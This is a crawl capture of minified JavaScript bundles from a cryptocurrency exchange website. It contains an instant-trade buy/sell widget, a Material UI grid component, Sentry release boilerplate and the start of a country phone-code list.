0:e.currency_code,oe)||"0",o=parseFloat(t.replace(/[,]+/g,"")),i=!0,a="",c=(0,I.er)(Q.firstAmount);return c<n?(a=_.Z.translate("validation_error_minimum_amount","".concat(n," ").concat(null===e||void 0===e?void 0:e.currency_code)),i=!1):(0,y.Pc)()&&c>o?(a=_.Z.translate("validation_error_balance"),i=!1):c>r&&(a=_.Z.translate("validation_error_maximum_amount","".concat(r," ").concat(null===e||void 0===e?void 0:e.currency_code)),i=!1),{message:a,isValid:i}},Ee=function(e,n){var r=Date.now();null===e||void 0===e||e.then(function(){var e=(0,c.Z)((0,a.Z)().mark((function e(t){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(Te(r),"error"!==t.payload.data.status){e.next=10;break}if(t.payload.data.status_code!==W.pI.INSTANT_TRADE_PRICE_CHANGED){e.next=7;break}return e.next=5,we(null===U||void 0===U?void 0:U.currency_code,null===G||void 0===G?void 0:G.currency_code,!1,!1,void 0,void 0).then((function(e){var r=Q.isAmountIndependentBuyEnabled?{ask:null===e||void 0===e?void 0:e.visible_price,bid:null===e||void 0===e?void 0:e.visible_price}:e;L((0,T.vC)({title:" ",isThemeActive:!0,text:(0,I.tF)(n,r,z,F),okButtonText:_.Z.translate("general_yes"),cancelButtonText:_.Z.translate("general_no")},{ok:function(){return L((0,A.IW)({newPrice:r,showNewPrice:!0}))}}))}));case 5:e.next=8;break;case 7:L((0,T.vC)({title:_.Z.translate("general_error"),text:t.payload.data.reason,okButtonText:_.Z.translate("general_ok")}));case 8:e.next=11;break;case 10:L((0,A.IW)({submitted:!1}));case 11:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}()).catch((function(){Te(r),L((0,T.vC)({title:_.Z.translate("general_error"),text:_.Z.translate("general_error_description"),okButtonText:_.Z.translate("general_ok")}))}))},Ne=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n){var r,t,o,i,c,l,u,s,d;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(L((0,A.IW)({showNewPrice:!1})),t=Q.isAmountIndependentBuyEnabled,o=Q.visiblePrice,i=Q.firstAmount,L((0,A.XV)(!1)),c=Re(),!(0,y.Pc)()||null!==$&&void 0!==$&&$.find((function(e){var n,r;return(null===c||void 0===c||null===(n=c.currencies)||void 0===n?void 0:n.includes(null===e||void 0===e?void 0:e.currency_code))&&(null===c||void 0===c||null===(r=c.riskGroup)||void 0===r?void 0:r.includes(null===e||void 0===e?void 0:e.consent_id))}))||!((null===c||void 0===c||null===(r=c.riskGroup)||void 0===r?void 0:r.length)>0)){e.next=7;break}return L((0,T.qf)({only:!0},null===c||void 0===c?void 0:c.currencies,null===c||void 0===c?void 0:c.riskGroup)),e.abrupt("return");case 7:return l=Pe(),u=U.precedence>G.precedence,L((0,A.IW)({submitted:!0})),s=Be(),e.next=13,L((0,A.IW)({amountValidation:s}));case 13:s.isValid&&(L((0,A.IW)({buttonEnabled:!1})),d=u?n.bid:n.ask,Ee(L((0,A.DO)({buy_currency_code:null===G||void 0===G?void 0:G.currency_code,sell_currency_code:null===U||void 0===U?void 0:U.currency_code,visible_price:t?o:d,buy_amount:l.toString(),sell_amount:i.toString(),account_number:null===J||void 0===J?void 0:J.account_number,depth_order:t,with_bonus:!1,with_stake:!1})),n));case 14:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),Fe=(0,l.useCallback)(function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n,r){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:e.t0=n,e.next=e.t0===P.PH.SUBMARKET?3:4;break;case 3:return e.abrupt("return",L((0,A.lo)({buy_currency_code:null===G||void 0===G?void 0:G.currency_code,sell_currency_code:null===U||void 0===U?void 0:U.currency_code,sell_amount:r?r.toString():"0"})));case 4:return e.abrupt("return",L((0,A.dy)({buy_currency_code:null===G||void 0===G?void 0:G.currency_code,sell_currency_code:null===U||void 0===U?void 0:U.currency_code,sell_currency_amount:r?r.toString():void 0})));case 5:case"end":return e.stop()}}),e)})));return function(n,r){return e.apply(this,arguments)}}(),[null===G||void 0===G?void 0:G.currency_code,null===U||void 0===U?void 0:U.currency_code]),Le=(0,b.Z)(function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n){var r,t,c,l,u,s,d=arguments;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=d.length>1&&void 0!==d[1]?d[1]:Q.firstAmount,c=d.length>2&&void 0!==d[2]?d[2]:le.current,ge(),l=null===(r=[P.PH.SUBMARKET])||void 0===r?void 0:r.includes(n),u=n===P.PH.SUBMARKET?"loadingSubmarketPrices":"loadingSecondCoinDepthAmount",!(""===t||t<=0||Number.isNaN(t))){e.next=8;break}return L((0,A.IW)((0,i.Z)((0,o.Z)({},u,!1),!l&&{secondCoinDepthAmount:0}))),e.abrupt("return");case 8:return s=Be(),e.next=11,L((0,A.IW)({amountValidation:s}));case 11:if(!s.isValid){e.next=16;break}return e.next=14,Fe(n,t).then((function(e){if("error"===e.payload.data.status)L((0,T.vC)({title:_.Z.translate("general_error"),text:e.payload.data.reason,okButtonText:_.Z.translate("general_ok")}));else{var n=e.payload.data.data||{bid:"0",ask:"0"},r=n.ask,t=n.bid,o=n.trigger_order,a=n.sell_min,c=n.sell_max,u=n.buy_min,s=n.buy_max,d=n.depth;ce.current||Ie();var m=l?{price:{ask:r,bid:t},isShowTriggerOrder:o,showAmountIndependentBuy:d,pair:{firstCoin:{minAmount:a,maxAmount:c},secondCoin:{minAmount:u,maxAmount:s}}}:{secondCoinDepthAmount:n.buy_currency_amount,visiblePrice:n.visible_price,isShowTriggerOrder:o,price:{ask:n.visible_price,bid:n.visible_price},pair:{firstCoin:{minAmount:n.sell_currency_min_depth_order_amount,maxAmount:n.sell_currency_max_depth_order_amount},secondCoin:{minAmount:n.buy_currency_min_depth_order_amount,maxAmount:n.buy_currency_max_depth_order_amount}},depthLimit:{firstCoin:{minAmount:n.sell_currency_min_depth_order_amount,maxAmount:n.sell_currency_max_depth_order_amount},secondCoin:{minAmount:n.buy_currency_min_depth_order_amount,maxAmount:n.buy_currency_max_depth_order_amount}}};L((0,A.IW)((0,i.Z)({},m)))}})).catch((function(){L((0,T.vC)({title:_.Z.translate("general_error"),text:_.Z.translate("general_error_description"),okButtonText:_.Z.translate("general_ok")}))})).finally((function(){c===le.current&&L((0,A.IW)((0,o.Z)({},u,!1)))}));case 14:e.next=17;break;case 16:L((0,A.IW)((0,o.Z)({},u,!1)));case 17:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),400),Me=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=(null===e||void 0===e?void 0:e.currency_type)===W._M.IEO,t=(null===n||void 0===n?void 0:n.currency_type)===W._M.IEO,o=r&&!(null!==e&&void 0!==e&&e.sell_status)||t&&!(null!==n&&void 0!==n&&n.buy_status);r&&be(e),t&&be(n),L((0,A.IW)({buttonEnabled:!o}))},ze=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(n,r){var t,o,i,c=arguments;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=c.length>2&&void 0!==c[2]?c[2]:V,o=(0,I.Cr)(n,t,!0),i=(0,I.Cr)(r,t),!o||!i){e.next=11;break}return e.next=6,Me(o,i);case 6:return e.next=8,L((0,C.L5)("instantTradeFirstCoin",o));case 8:return e.next=10,L((0,C.L5)("instantTradeSecondCoin",i));case 10:return e.abrupt("return",!0);case 11:return e.next=13,L((0,C.uA)());case 13:return e.abrupt("return",!1);case 14:case"end":return e.stop()}}),e)})));return function(n,r){return e.apply(this,arguments)}}(),Ue=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){var n,r,o,i;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=N.pathname.split("/"),o=r[3],i=(null===r||void 0===r?void 0:r.length)>3&&""!==o,null===J||void 0===J||!J.account_number||!(0,y.Pc)()){e.next=6;break}return e.next=6,L((0,D.x2)(null===J||void 0===J?void 0:J.account_number));case 6:return e.next=8,L((0,A.SM)()).then(function(){var e=(0,c.Z)((0,a.Z)().mark((function e(r){var c,l,u,s,d,m,p,f,g;return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("success"!==(null===(c=r.payload)||void 0===c||null===(l=c.data)||void 0===l?void 0:l.status)){e.next=11;break}if(n=null===r||void 0===r||null===(u=r.payload)||void 0===u||null===(s=u.data)||void 0===s?void 0:s.data,i&&2===(null===o||void 0===o||null===(d=o.split("_"))||void 0===d?void 0:d.length)){e.next=7;break}return e.next=5,ze(null===U||void 0===U?void 0:U.currency_code,null===G||void 0===G?void 0:G.currency_code);case 5:e.next=11;break;case 7:if(!o){e.next=11;break}return m=o.split("_"),p=(0,t.Z)(m,2),f=p[0],g=p[1],e.next=11,ze(f,g,n);case 11:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}());case 8:return e.next=10,L((0,A.IW)({initializeCurrency:!0}));case 10:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Ge=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:L((0,A.IW)({secondAmount:Pe(),priceRepresentation:ke(),firstAmountChanging:!1}));case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Oe=(0,I.Ft)(se,U,G),He=(0,I.bD)(se,U,G),Ve=(0,I.dl)(null===Oe||void 0===Oe?void 0:Oe.currency_code,null===He||void 0===He?void 0:He.currency_code),qe=(0,I.Px)(null===Oe||void 0===Oe?void 0:Oe.currency_code,null===He||void 0===He?void 0:He.currency_code,{price:Q.triggerPrice,volume:se?Q.firstAmount:Q.secondAmount}),Ke=function(e){return e?null!==Q&&void 0!==Q&&Q.isAmountIndependentBuyEnabled?null===Q||void 0===Q?void 0:Q.depthLimit.firstCoin:null!==Q&&void 0!==Q&&Q.pair.firstCoin?null===Q||void 0===Q?void 0:Q.pair.firstCoin:void 0:null!==Q&&void 0!==Q&&Q.isAmountIndependentBuyEnabled?null===Q||void 0===Q?void 0:Q.depthLimit.secondCoin:null!==Q&&void 0!==Q&&Q.pair.secondCoin?null===Q||void 0===Q?void 0:Q.pair.secondCoin:void 0},Ye=(0,l.useCallback)((0,b.Z)((function(){L((0,A.IW)({firstAmountChanging:!0}))}),400),[]),Qe=function(){var e=(0,c.Z)((0,a.Z)().mark((function e(){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fe();case 2:return e.next=4,Ue();case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();(0,l.useEffect)((function(){return xe(),L((0,A.yY)()),Qe(),null!==U&&void 0!==U&&U.risk_group||null!==G&&void 0!==G&&G.risk_group?L((0,A.IW)({showRiskMessage:!0})):L((0,A.IW)({showRiskMessage:!1})),function(){ce.current&&ge(),w.Z.unsubscribeFromTickers(Z.UD.counterCurrency),L((0,A.oA)())}}),[]),(0,l.useEffect)((function(){Ge()}),[null===Q||void 0===Q?void 0:Q.firstAmount,null===Q||void 0===Q||null===(n=Q.price)||void 0===n?void 0:n.bid,Ke(),Ke(!0)]),(0,l.useEffect)((function(){Y&&Object.values(Y).length<1&&w.Z.subscribeToGroupedTickers(Z.UD.counterCurrency),Y&&Object.values(Y).length>0&&w.Z.unsubscribeFromTickers(Z.UD.counterCurrency)}),[Y]),(0,l.useEffect)((function(){ze(null===U||void 0===U?void 0:U.currency_code,null===G||void 0===G?void 0:G.currency_code),null!==U&&void 0!==U&&U.risk_group||null!==G&&void 0!==G&&G.risk_group?L((0,A.IW)({showRiskMessage:!0})):L((0,A.IW)({showRiskMessage:!1}))}),[null===U||void 0===U?void 0:U.currency_code,null===G||void 0===G?void 0:G.currency_code]),(0,l.useEffect)((function(){L(me?(0,A.IW)({isAmountIndependentBuyEnabled:!1}):(0,A.IW)({isAmountIndependentBuyEnabled:!0}))}),[Q.defaultSubmarketCurrencyList,null===U||void 0===U?void 0:U.currency_code,null===G||void 0===G?void 0:G.currency_code]),(0,l.useEffect)((function(){q&&(0,y.Pc)()&&Ne(Q.price)}),[q]),(0,l.useEffect)((function(){Q.showNewPrice&&Ne(Q.newPrice)}),[Q.showNewPrice]),(0,l.useEffect)((function(){if(Q.firstAmountChanging){switch(le.current+=1,!0){case Q.isAmountIndependentBuyEnabled:L((0,A.IW)({loadingSecondCoinDepthAmount:!0})),Le(P.PH.DEPTH,Q.firstAmount,le.current);break;case me:L((0,A.IW)({loadingSubmarketPrices:!0})),Le(P.PH.SUBMARKET,Q.firstAmount,le.current);break;default:L((0,A.IW)({loadingSecondCoinDepthAmount:!0})),Le(P.PH.DEPTH,Q.firstAmount,le.current)}L((0,A.IW)({firstAmountChanging:!1}))}}),[Q.firstAmountChanging]),(0,l.useEffect)((function(){Q.initializeCurrency&&(Ae(),he())}),[Q.initializeCurrency]),(0,l.useEffect)((function(){Q.changingCoins&&(Ae(),he())}),[Q.changingCoins]),(0,l.useEffect)((function(){Q.setPriceTimer&&(ce.current&&ge(),Ie(),L((0,A.IW)({setPriceTimer:!1})))}),[Q.setPriceTimer]),(0,l.useEffect)((function(){var e,n,r,t,o,i,a;(!Q.initialAmountFocused&&0===Q.firstAmount&&null!==(e=Q.price)&&void 0!==e&&e.bid&&null!==(n=Q.pair)&&void 0!==n&&null!==(r=n.firstCoin)&&void 0!==r&&r.minAmount||Q.firstAmountInitialUpdate&&null!==(t=Q.pair)&&void 0!==t&&null!==(o=t.firstCoin)&&void 0!==o&&o.minAmount)&&L((0,A.IW)({firstAmount:(0,I.CM)(null===(i=Q.pair)||void 0===i||null===(a=i.firstCoin)||void 0===a?void 0:a.minAmount),firstAmountInitialUpdate:!1}))}),[Q.firstAmount,Q.initialAmountFocused,null===(r=Q.pair)||void 0===r||null===(s=r.firstCoin)||void 0===s?void 0:s.minAmount,null===(v=Q.price)||void 0===v?void 0:v.bid,Q.firstAmountInitialUpdate]),(0,l.useEffect)((function(){Ye()}),[Q.firstAmount]);var Xe=Q.submitted?Be():Q.amountValidation;return(0,ee.jsxs)("div",{className:F.container,children:[(0,ee.jsxs)(d.Z,{value:M,textColor:"primary",onChange:function(e,n){var r;M!==(r=n)&&(L((0,E.vM)({currentTab:r})),ve())},className:F.tabs,classes:{indicator:h()(F.indicator,(0,o.Z)({},F.buyIndicatior,M===re))},children:[(0,ee.jsx)(m.Z,{label:_.Z.translate("instant_trade_pane_buy",M===re?null===G||void 0===G?void 0:G.currency_code:null===U||void 0===U?void 0:U.currency_code),value:re,className:h()((0,o.Z)({},F.activeTab,M===re))}),(0,ee.jsx)("div",{className:F.divider}),(0,ee.jsx)(m.Z,{label:_.Z.translate("instant_trade_pane_sell",M===re?null===G||void 0===G?void 0:G.currency_code:null===U||void 0===U?void 0:U.currency_code),value:te,className:h()((0,o.Z)({},F.activeTab,M===te))})]}),(0,ee.jsxs)("div",{className:F.fields,children:[(0,ee.jsx)(ne,{id:"instant-trade-widget--coin-spend",label:_.Z.translate("instant_trade_pane_spent_amount"),loading:K,selectedCoin:U,onSelectedCoinChange:_e,amount:Q.firstAmount,decimalScale:U.decimal_count,onAmountChange:We,error:!(null!==Xe&&void 0!==Xe&&Xe.isValid),helperText:!(null!==Xe&&void 0!==Xe&&Xe.isValid)&&(null===Xe||void 0===Xe?void 0:Xe.message),orderDirection:M===te?"S":"B",amountPlaceholder:_.Z.translate("enter_amount")}),(0,ee.jsxs)("div",{className:F.tools,children:[(0,ee.jsxs)("div",{className:F.balanceSwitch,children:[(0,ee.jsx)("div",{role:"none",className:h()(F.balanceRate,(0,o.Z)({},F.highlightedBalanceRate,(null===Q||void 0===Q?void 0:Q.firstAmount)===De/4)),onClick:function(){return je(25)},children:"25%"}),(0,ee.jsx)("div",{role:"none",className:h()(F.balanceRate,(0,o.Z)({},F.highlightedBalanceRate,(null===Q||void 0===Q?void 0:Q.firstAmount)===De/2)),onClick:function(){return je(50)},children:"50%"}),(0,ee.jsx)("div",{role:"none",className:h()(F.balanceRate,(0,o.Z)({},F.highlightedBalanceRate,(null===Q||void 0===Q?void 0:Q.firstAmount)===De*(3/4))),onClick:function(){return je(75)},children:"75%"}),(0,ee.jsxs)("div",{role:"none",className:h()(F.balanceRate,(0,o.Z)({},F.highlightedBalanceRate,(null===Q||void 0===Q?void 0:Q.firstAmount)===1*De)),onClick:function(){return je(100)},children:[(0,ee.jsx)("img",{src:"/images/wallet.svg",alt:"wallet icon",draggable:!1}),(0,S.lb)(De)]})]}),(0,ee.jsx)(p.Z,{onClick:ve,children:(0,ee.jsx)("img",{src:"/images/swap-coin.svg",alt:"swap icon",draggable:!1})})]}),(0,ee.jsx)(ne,{id:"instant-trade-widget--coin-spend",label:_.Z.translate("instant_trade_pane_received_amount"),loading:K,selectedCoin:G,onSelectedCoinChange:Ce,amount:null===Q||void 0===Q?void 0:Q.secondAmount,amountDisabled:!0,decimalScale:[null,void 0].some((function(e){return(null===G||void 0===G?void 0:G.decimal_count)===e}))?8:G.decimal_count,error:!1,orderDirection:M===te?"S":"B",amountPlaceholder:_.Z.translate("enter_amount")})]}),(0,ee.jsx)(f.Z,{id:"instant-trade-widget--price-warning",classes:{tooltip:F.tooltip},title:_.Z.translate("instant_trade_approximate_price_warning"),placement:"left",children:(0,ee.jsx)("div",{className:F.currencySignificant,children:Q.priceRepresentation})}),(0,ee.jsx)(g.Z,{fullWidth:!0,className:h()(F.fieldButton,(0,o.Z)({},F.buyButton,M===re)),onClick:function(){return Ne(Q.price)},children:M===re?_.Z.translate("instant_trade_pane_buy_confirm",null===G||void 0===G?void 0:G.currency_code):_.Z.translate("instant_trade_pane_sell_confirm",null===U||void 0===U?void 0:U.currency_code)}),(0,ee.jsx)(R.Z,{open:(0,x.Z)(ae)&&Q.openInfoDialog,title:Q.infoDialogTitle,content:Q.infoDialogContent,contents:Q.infoDialogContents,buttonText:Q.infoDialogButtonText,handleClose:function(){L((0,A.IW)({openInfoDialog:!1,infoDialogTitle:"",infoDialogContents:[],infoDialogContent:"",infoDialogButtonText:""}))}}),(0,ee.jsx)(j.Z,{open:Q.isShowConfirmDialog,onClose:function(){L((0,A.IW)({isShowConfirmDialog:!1,buttonEnabled:!0}))},onConfirm:function(){return function(e){var n=e.withoutConfirm,r=void 0!==n&&n;"true"!==(k.Z.getItem(B.D)||"true")||r||L((0,A.IW)({isShowConfirmDialog:!0}))}({withoutConfirm:!0})},head:Ve,descriptionProps:qe,descriptions:P.mQ,isApprovedRequried:!0,isShowAgainQuestion:!0,id:B.D})]})}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/5953.46d69744.chunk.js
body_size: 1492
content:
try{!function(){var n="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},e=(new n.Error).stack;e&&(n._sentryDebugIds=n._sentryDebugIds||{},n._sentryDebugIds[e]="34979062-af51-4bf2-8325-51c9585134d4",n._sentryDebugIdIdentifier="sentry-dbid-34979062-af51-4bf2-8325-51c9585134d4")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[5953],{45953:function(n,e,r){r.d(e,{ZP:function(){return N}});var t=r(93433),i=r(4942),a=r(63366),o=r(87462),c=r(72791),u=r(28182),s=r(51184),f=r(78519),p=r(94419),d=r(76863),l=r(67254),m=r(74142);var v=c.createContext(),g=r(21217);function b(n){return(0,g.Z)("MuiGrid",n)}var w=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],h=(0,r(75878).Z)("MuiGrid",["root","container","item","zeroMinWidth"].concat((0,t.Z)([0,1,2,3,4,5,6,7,8,9,10].map((function(n){return"spacing-xs-".concat(n)}))),(0,t.Z)(["column-reverse","column","row-reverse","row"].map((function(n){return"direction-xs-".concat(n)}))),(0,t.Z)(["nowrap","wrap-reverse","wrap"].map((function(n){return"wrap-xs-".concat(n)}))),(0,t.Z)(w.map((function(n){return"grid-xs-".concat(n)}))),(0,t.Z)(w.map((function(n){return"grid-sm-".concat(n)}))),(0,t.Z)(w.map((function(n){return"grid-md-".concat(n)}))),(0,t.Z)(w.map((function(n){return"grid-lg-".concat(n)}))),(0,t.Z)(w.map((function(n){return"grid-xl-".concat(n)}))))),x=r(80184),k=["className","columns","columnSpacing","component","container","direction","item","rowSpacing","spacing","wrap","zeroMinWidth"];function S(n){var e=parseFloat(n);return"".concat(e).concat(String(n).replace(String(e),"")||"px")}function y(n){var e=n.breakpoints,r=n.values,t="";Object.keys(r).forEach((function(n){""===t&&0!==r[n]&&(t=n)}));var i=Object.keys(e).sort((function(n,r){return e[n]-e[r]}));return i.slice(0,i.indexOf(t))}var Z=(0,d.ZP)("div",{name:"MuiGrid",slot:"Root",overridesResolver:function(n,e){var r=n.ownerState,i=r.container,a=r.direction,o=r.item,c=r.spacing,u=r.wrap,s=r.zeroMinWidth,f=r.breakpoints,p=[];i&&(p=function(n,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!n||n<=0)return[];if("string"===typeof n&&!Number.isNaN(Number(n))||"number"===typeof n)return[r["spacing-xs-".concat(String(n))]];var t=[];return e.forEach((function(e){var i=n[e];Number(i)>0&&t.push(r["spacing-".concat(e,"-").concat(String(i))])})),t}(c,f,e));var d=[];return f.forEach((function(n){var t=r[n];t&&d.push(e["grid-".concat(n,"-").concat(String(t))])})),[e.root,i&&e.container,o&&e.item,s&&e.zeroMinWidth].concat((0,t.Z)(p),["row"!==a&&e["direction-xs-".concat(String(a))],"wrap"!==u&&e["wrap-xs-".concat(String(u))]],d)}})((function(n){var e=n.ownerState;return(0,o.Z)({boxSizing:"border-box"},e.container&&{display:"flex",flexWrap:"wrap",width:"100%"},e.item&&{margin:0},e.zeroMinWidth&&{minWidth:0},"wrap"!==e.wrap&&{flexWrap:e.wrap})}),(function(n){var e=n.theme,r=n.ownerState,t=(0,s.P$)({values:r.direction,breakpoints:e.breakpoints.values});return(0,s.k9)({theme:e},t,(function(n){var e={flexDirection:n};return 0===n.indexOf("column")&&(e["& > .".concat(h.item)]={maxWidth:"none"}),e}))}),(function(n){var e=n.theme,r=n.ownerState,t=r.container,a=r.rowSpacing,o={};if(t&&0!==a){var c,u=(0,s.P$)({values:a,breakpoints:e.breakpoints.values});"object"===typeof u&&(c=y({breakpoints:e.breakpoints.values,values:u})),o=(0,s.k9)({theme:e},u,(function(n,r){var t,a=e.spacing(n);return"0px"!==a?(0,i.Z)({marginTop:"-".concat(S(a))},"& > .".concat(h.item),{paddingTop:S(a)}):null!=(t=c)&&t.includes(r)?{}:(0,i.Z)({marginTop:0},"& > .".concat(h.item),{paddingTop:0})}))}return o}),(function(n){var e=n.theme,r=n.ownerState,t=r.container,a=r.columnSpacing,o={};if(t&&0!==a){var c,u=(0,s.P$)({values:a,breakpoints:e.breakpoints.values});"object"===typeof u&&(c=y({breakpoints:e.breakpoints.values,values:u})),o=(0,s.k9)({theme:e},u,(function(n,r){var t,a=e.spacing(n);return"0px"!==a?(0,i.Z)({width:"calc(100% + ".concat(S(a),")"),marginLeft:"-".concat(S(a))},"& > .".concat(h.item),{paddingLeft:S(a)}):null!=(t=c)&&t.includes(r)?{}:(0,i.Z)({width:"100%",marginLeft:0},"& > .".concat(h.item),{paddingLeft:0})}))}return o}),(function(n){var e,r=n.theme,t=n.ownerState;return r.breakpoints.keys.reduce((function(n,i){var a={};if(t[i]&&(e=t[i]),!e)return n;if(!0===e)a={flexBasis:0,flexGrow:1,maxWidth:"100%"};else if("auto"===e)a={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"};else{var c=(0,s.P$)({values:t.columns,breakpoints:r.breakpoints.values}),u="object"===typeof c?c[i]:c;if(void 0===u||null===u)return n;var f="".concat(Math.round(e/u*1e8)/1e6,"%"),p={};if(t.container&&t.item&&0!==t.columnSpacing){var d=r.spacing(t.columnSpacing);if("0px"!==d){var l="calc(".concat(f," + ").concat(S(d),")");p={flexBasis:l,maxWidth:l}}}a=(0,o.Z)({flexBasis:f,flexGrow:0,maxWidth:f},p)}return 0===r.breakpoints.values[i]?Object.assign(n,a):n[r.breakpoints.up(i)]=a,n}),{})}));var W=function(n){var e=n.classes,r=n.container,i=n.direction,a=n.item,o=n.spacing,c=n.wrap,u=n.zeroMinWidth,s=n.breakpoints,f=[];r&&(f=function(n,e){if(!n||n<=0)return[];if("string"===typeof n&&!Number.isNaN(Number(n))||"number"===typeof n)return["spacing-xs-".concat(String(n))];var r=[];return e.forEach((function(e){var t=n[e];if(Number(t)>0){var i="spacing-".concat(e,"-").concat(String(t));r.push(i)}})),r}(o,s));var d=[];s.forEach((function(e){var r=n[e];r&&d.push("grid-".concat(e,"-").concat(String(r)))}));var l={root:["root",r&&"container",a&&"item",u&&"zeroMinWidth"].concat((0,t.Z)(f),["row"!==i&&"direction-xs-".concat(String(i)),"wrap"!==c&&"wrap-xs-".concat(String(c))],d)};return(0,p.Z)(l,b,e)},M=c.forwardRef((function(n,e){var r=(0,l.Z)({props:n,name:"MuiGrid"}),t=(0,m.Z)().breakpoints,i=(0,f.Z)(r),s=i.className,p=i.columns,d=i.columnSpacing,g=i.component,b=void 0===g?"div":g,w=i.container,h=void 0!==w&&w,S=i.direction,y=void 0===S?"row":S,M=i.item,N=void 0!==M&&M,E=i.rowSpacing,z=i.spacing,T=void 0===z?0:z,j=i.wrap,G=void 0===j?"wrap":j,P=i.zeroMinWidth,_=void 0!==P&&P,D=(0,a.Z)(i,k),I=E||T,L=d||T,O=c.useContext(v),R=h?p||12:O,B={},C=(0,o.Z)({},D);t.keys.forEach((function(n){null!=D[n]&&(B[n]=D[n],delete C[n])}));var $=(0,o.Z)({},i,{columns:R,container:h,direction:y,item:N,rowSpacing:I,columnSpacing:L,wrap:G,zeroMinWidth:_,spacing:T},B,{breakpoints:t.keys}),A=W($);return(0,x.jsx)(v.Provider,{value:R,children:(0,x.jsx)(Z,(0,o.Z)({ownerState:$,className:(0,u.default)(A.root,s),as:b,ref:e},C))})})),N=M}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/9396.076e4c17.chunk.js
body_size: 43996
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="237cb6ba-1d3a-4672-96cb-62bc0d61583d",e._sentryDebugIdIdentifier="sentry-dbid-237cb6ba-1d3a-4672-96cb-62bc0d61583d")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[9396,8805,6521],{53655:function(e,t){t.Z=[{NameTR:"Andorra",NameEN:"Andorra",Code:"AD",Flag:"AD",AlphaThreeCode:"AND",PhoneCode:"376"},{NameTR:"Birle\u015fik Arap Emirlikleri",NameEN:"United Arab Emirates",Code:"AE",Flag:"AE",AlphaThreeCode:"ARE",PhoneCode:"971"},{NameTR:"Afganistan",NameEN:"Afghanistan",Code:"AF",Flag:"AF",AlphaThreeCode:"AFG",PhoneCode:"93"},{NameTR:"Antigua ve Barbuda",NameEN:"Antigua and Barbuda",Code:"AG",Flag:"AG",AlphaThreeCode:"ATG",PhoneCode:"1-268"},{NameTR:"Anguilla",NameEN:"Anguilla",Code:"AI",Flag:"AI",AlphaThreeCode:"AIA",PhoneCode:"1-264"},{NameTR:"Arnavutluk",NameEN:"Albania",Code:"AL",Flag:"AL",AlphaThreeCode:"ALB",PhoneCode:"355"},{NameTR:"Ermenistan",NameEN:"Armenia",Code:"AM",Flag:"AM",AlphaThreeCode:"ARM",PhoneCode:"374"},{NameTR:"Angola",NameEN:"Angola",Code:"AO",Flag:"AO",AlphaThreeCode:"AGO",PhoneCode:"244"},{NameTR:"Antarktika",NameEN:"Antarctica",Code:"AQ",Flag:"AQ",AlphaThreeCode:"ATA",PhoneCode:"672"},{NameTR:"Arjantin",NameEN:"Argentina",Code:"AR",Flag:"AR",AlphaThreeCode:"ARG",PhoneCode:"54"},{NameTR:"Amerikan Samoas\u0131",NameEN:"American Samoa",Code:"AS",Flag:"AS",AlphaThreeCode:"ASM",PhoneCode:"1-684"},{NameTR:"Avusturya",NameEN:"Austria",Code:"AT",Flag:"AT",AlphaThreeCode:"AUT",PhoneCode:"43"},{NameTR:"Avustralya",NameEN:"Australia",Code:"AU",Flag:"AU",AlphaThreeCode:"AUS",PhoneCode:"61"},{NameTR:"Aruba",NameEN:"Aruba",Code:"AW",Flag:"AW",AlphaThreeCode:"ABW",PhoneCode:"297"},{NameTR:"Azerbaycan",NameEN:"Azerbaijan",Code:"AZ",Flag:"AZ",AlphaThreeCode:"AZE",PhoneCode:"994"},{NameTR:"Bosna Hersek",NameEN:"Bosnia and 